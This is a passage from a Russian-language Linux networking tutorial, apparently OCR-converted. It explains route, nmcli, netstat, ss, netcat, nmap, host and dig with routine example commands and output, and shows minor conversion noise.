route - это утилита для отображения или манипулирования таблицей IPмаршрутизации системы Linux. Route в основном используется для настройки статических маршрутов к конкретным хостам или сетям через интерфейс.

Вы можете просмотреть таблицу маршрутизации IP ядра, набрав:

\$ route



Существует множество команд, которые вы можете использовать для настройки маршрутизации. Вот несколько полезных.

Добавить шлюз по умолчанию в таблицу маршрутизации:

\$ sudo route add default gw

Добавить сетевой маршрут в таблицу маршрутизации:

\$ sudo route add -net gw

Удалить конкретную запись маршрута из таблицы маршрутизации:

\$ sudo route del -net

# **9. Команда Nmcli**

**Nmcli** - это простой в использовании инструмент с поддержкой сценариев, позволяющий сообщать о состоянии сети, управлять сетевыми подключениями и управлять **NetworkManager**.

Чтобы просмотреть все ваши сетевые устройства, введите:

\$ nmcli dev status

DEVICE TYPE STATE CONNECTION

virbr0 bridge connected virbr0

enp0s3 ethernet connected Wired connection 1

Чтобы проверить сетевые подключения в вашей системе, введите:

\$ nmcli con show

Wired connection 1 bc3638ff-205a-3bbb-8845-5a4b0f7eef91 802-3-ethernet enp0s3

virbr0 00f5d53e-fd51-41d3-b069-bdfd2dde062b bridge virbr0

Чтобы увидеть только активные соединения, добавьте флаг -а.

\$ nmcli con show -a

ИНСТРУМЕНТЫ СЕТЕВОГО СКАНИРОВАНИЯ И АНАЛИЗА ПРОИЗВОДИТЕЛЬНОСТИ

10. Команда Netstat

netstat - это инструмент командной строки, который отображает полезную информацию, такую как сетевые соединения, таблицы маршрутизации, статистику интерфейса и многое другое, касающееся сетевой подсистемы Linux. Это полезно для устранения неполадок в сети и анализа производительности.

Кроме того, это также основной инструмент отладки сетевых служб, используемый для проверки того, какие программы прослушивают какие порты. Например, следующая команда покажет все порты ТСР в режиме прослушивания и какие программы прослушивают их.

\$ sudo netstat -tnlp











Чтобы просмотреть таблицу маршрутизации ядра, используйте флаг - г (который эквивалентен приведенной выше команде route).

\$ netstat -r



Внимание: команда Netstat является устаревшей (deprecated) и была заменена командой ss, которую рассмотрим ниже.

# 11. Команда ss

ss (socket statistics - статистика сокетов) - мощная утилита командной строки для изучения сокетов. Он выводит статистику сокетов и отображает информацию, аналогичную netstat. Кроме того, ss показывает больше информации о TCP и состоянии по сравнению с другими подобными утилитами.

В следующем примере показано, как составить список всех ТСР-портов (сокетов), открытых на сервере.

\$ ss -ta





ESTAB 0 0 192.168.0.104:ssh 192.168.0.103:36398

ESTAB 0 0 127.0.0.1:34642 127.0.0.1: opsession-prxy

ESTAB 0 0 127.0.0.1:34638 127.0.0.1:opsession-prxy

ESTAB 0 0 127.0.0.1:34644 127.0.0.1:opsession-prxy

ESTAB 0 0 127.0.0.1:34640 127.0.0.1:opsession-prxy

LISTEN 0 80 :::mysql  $\begin{smallmatrix} \bullet & \bullet & \bullet & \star \\ \bullet & \bullet & \bullet & \bullet \end{smallmatrix}$   $\star$ 

 $\sim$  .

Чтобы отобразить все активные ТСР-соединения вместе с их таймерами, выполните следующую команду.

 $$ss-to$ 

12. Команда NC

**NC** (NetCat), также называемая «Сетевым швейцарским армейским ножом», является мощной утилитой, используемой почти для любой задачи, связанной с сокетами домена TCP, UDP или UNIX. NC используется для открытия TCPсоединений, прослушивания произвольных портов TCP и UDP, выполнения сканирования портов и многого другого.

Вы также можете использовать его в качестве простых прокси-серверов ТСР для тестирования сетевых демонов, проверки доступности удаленных портов и многого другого. Кроме того, вы можете использовать пс вместе с командой ру для передачи файлов между двумя компьютерами.

В следующем примере будет показано, как сканировать список портов.

\$ nc -zv server2.merionet.lan 21 22 80 443 3000

Вы также можете указать диапазон портов.

\$ nc -zv server2.merionet.lan 20-90

В следующем примере показано, как использовать пс для открытия ТСРсоединения с портом 5000 на server2.merionet.lan, используя порт 3000 в качестве порта источника с тайм-аутом 10 секунд.

\$ nc -p 3000 -w 10 server2.merionet.lan 5000

## **13. Команда Nmap**

**Nmap** (Network Mapper) - это мощный и чрезвычайно универсальный инструмент для системных и сетевых администраторов Linux. Он используется для сбора информации об одном хосте или для изучения сетей по всей сети. Nmap также



используется для сканирования безопасности, аудита сети, поиска открытых портов на удаленных хостах и многого другого.

Например, вы можете сканировать хост, используя его имя или IP-адрес.

\$ nmap google.com

Starting Nmap 6.40 ( http://nmap.org ) at 2018-07-12 09:23 BST

Nmap scan report for google.com (172.217.166.78)

Host is up (0.0036s latency).

rDNS record for 172.217.166.78: bom05s15-in-f14.1e100.net

Not shown: 998 filtered ports

PORT STATE SERVICE

80/tcp open http

443/tcp open https

Nmap done: 1 IP address (1 host up) scanned in 4.92 seconds

В качестве альтернативы можно использовать IP-адрес.

\$ nmap 192.168.0.103

Starting Nmap 6.40 ( http://nmap.org ) at 2018-07-12 09:24 BST

Nmap scan report for 192.168.0.103

Host is up (0.000051s latency).

Not shown: 994 closed ports

PORT STATE SERVICE

22/tcp open ssh

25/tcp open smtp

902/tcp open iss-realsecure

4242/tcp open vrml-multi-use

5900/tcp open vnc

8080/tcp open http-proxy

MAC Address: 28:D2:44:EB:BD:98 (Lcfc(hefei) Electronics Technology Co.)

Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds

**УТИЛИТЫ DNS LOOKUP**

### **14. Команда host**

Команда **hos** - это простая утилита для **DNS Lookup**, она переводит имена хостов в IP-адреса и наоборот.

\$ host google.com

```
google.com has address 172.217.166.78
```
google.com mail is handled by 20 alt1.aspmx.l.google.com.

google.com mail is handled by 30 alt2.aspmx.l.google.com.

google.com mail is handled by 40 alt3.aspmx.l.google.com.

google.com mail is handled by 50 alt4.aspmx.l.google.com.

google.com mail is handled by 10 aspmx.l.google.com.

#### **15. Команда dig**

**dig** (domain information groper - сборщик информации о домене) - это еще одна простая утилита DNS Lookup, которая используется для запроса информации, связанной с DNS, такой как A Record, CNAME, MX Record и т. д., например:

\$ dig google.com

; <<>> DiG 9.9.4-RedHat-9.9.4-51.el7 <<>> google.com

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23083

;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 13, ADDITIONAL: 14

;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; udp: 4096

;; QUESTION SECTION:

; google.com. IN A

;; ANSWER SECTION:

google.com. 72 IN A 172.217.166.78

#### ;; AUTHORITY SECTION:



;; ADDITIONAL SECTION:

